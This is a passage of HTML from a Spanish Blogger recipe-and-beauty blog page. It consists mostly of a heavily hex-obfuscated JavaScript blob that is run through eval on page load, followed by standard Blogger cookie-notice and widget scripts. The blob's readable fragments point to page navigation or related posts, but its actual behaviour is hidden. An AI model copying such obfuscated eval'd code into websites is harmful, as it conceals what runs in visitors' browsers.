5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x43\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x49\x28\x4d\x29\x7b\x78\x20\x54\x3d\x4d\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x55\x3d\x4d\x28\x61\x5b\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x54\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x55\x29\x7b\x54\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x55\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x55\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x54\x29\x7b\x55\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x55\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x54\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x78\x20\x31\x78\x3d\x24\x28\x31\x41\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x78\x20\x31\x74\x3d\x5b\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x32\x37\x5d\x2c\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x7b\x32\x5a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x32\x5d\x2b\x32\x4c\x2c\x32\x4b\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x6d\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x78\x3a\x49\x28\x48\x29\x7b\x78\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x78\x20\x5a\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x72\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x72\x28\x78\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x57\x28\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3d\x3d\x61\x5b\x32\x6e\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x78\x20\x56\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x2c\x31\x51\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x70\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x31\x74\x5b\x32\x49\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x46\x5d\x2b\x31\x51\x3b\x78\x20\x53\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x53\x29\x3b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x47\x5d\x7d\x31\x42\x7b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x4f\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x4f\x2b\x61\x5b\x31\x7a\x5d\x7d\x31\x42\x7b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x32\x74\x2b\x61\x5b\x31\x7a\x5d\x7d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x32\x77\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x75\x5d\x2b\x58\x2b\x61\x5b\x33\x62\x5d\x2b\x50\x2b\x61\x5b\x33\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x64\x5d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x5a\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x31\x41\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x49\x28\x29\x7b\x78\x20\x4b\x3d\x31\x43\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x57\x28\x4b\x3d\x3d\x32\x54\x29\x7b\x31\x76\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x71\x5d\x7d\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x3b\x4b\x5b\x61\x5b\x33\x66\x5d\x5d\x3d\x61\x5b\x32\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x72\x7c\x34\x69\x7c\x34\x73\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x33\x58\x7c\x33\x44\x7c\x33\x57\x7c\x33\x41\x7c\x33\x69\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x42\x7c\x33\x74\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x56\x7c\x33\x55\x7c\x35\x33\x7c\x34\x37\x7c\x33\x54\x7c\x33\x53\x7c\x34\x32\x7c\x33\x52\x7c\x35\x38\x7c\x33\x51\x7c\x33\x50\x7c\x35\x37\x7c\x33\x4f\x7c\x33\x4d\x7c\x33\x45\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x34\x4d\x7c\x33\x59\x7c\x36\x33\x7c\x34\x4f\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x34\x30\x7c\x35\x45\x7c\x35\x43\x7c\x35\x76\x7c\x35\x42\x7c\x33\x68\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x33\x7c\x35\x77\x7c\x35\x44\x7c\x35\x59\x7c\x35\x58\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x75\x7c\x35\x65\x7c\x35\x73\x7c\x34\x51\x7c\x35\x74\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x31\x7c\x36\x32\x7c\x34\x5a\x7c\x34\x35\x7c\x34\x34\x7c\x36\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x50\x7c\x35\x64\x7c\x34\x36\x7c\x36\x30\x7c\x35\x31\x7c\x35\x32\x7c\x35\x34\x7c\x35\x36\x7c\x35\x30\x7c\x34\x39\x7c\x35\x39\x7c\x35\x35\x7c\x33\x6b\x7c\x34\x38\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x5a\x7c\x34\x52\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x6a\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x79\x7c\x35\x46\x7c\x34\x6a\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x64\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x30\x7c\x37\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x66\x7c\x66\x6f\x72\x7c\x38\x35\x7c\x78\x34\x31\x7c\x38\x36\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x37\x32\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x65\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x33\x7c\x78\x36\x46\x7c\x37\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x34\x7c\x65\x76\x61\x6c\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x78\x34\x39\x7c\x37\x34\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x36\x35\x7c\x39\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x6e\x75\x6c\x6c\x7c\x38\x34\x7c\x38\x31\x7c\x74\x79\x70\x65\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x37\x7c\x37\x33\x7c\x38\x38\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x34\x7c\x36\x39\x7c\x37\x39\x7c\x78\x34\x46\x7c\x37\x38\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x65\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x31\x7c\x39\x30\x7c\x37\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x62\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x63\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x78\x34\x35\x7c\x36\x38\x7c\x36\x36\x7c\x36\x37\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x35\x33\x7c\x75\x72\x6c\x7c\x78\x34\x45\x7c\x78\x34\x32\x7c\x37\x37\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2wX80u);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fFw9EyduDHLrr4w04GkyZfIXjEQ:1769145098599';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d881814544530849513','//www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html','881814544530849513');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '881814544530849513', 'title': 'La Botica de Franja', 'url': 'https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html', 'canonicalUrl': 'https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html', 'homepageUrl': 'https://www.laboticadefranja.es/', 'searchUrl': 'https://www.laboticadefranja.es/search', 'canonicalHomepageUrl': 'https://www.laboticadefranja.es/', 'blogspotFaviconUrl': 'https://www.laboticadefranja.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-103833361-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Botica de Franja - Atom\x22 href\x3d\x22https://www.laboticadefranja.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Botica de Franja - RSS\x22 href\x3d\x22https://www.laboticadefranja.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Botica de Franja - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/881814544530849513/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Botica de Franja - Atom\x22 href\x3d\x22https://www.laboticadefranja.es/feeds/5621729874738095002/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0952322972315904', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5621729874738095002', 'postImageThumbnailUrl': 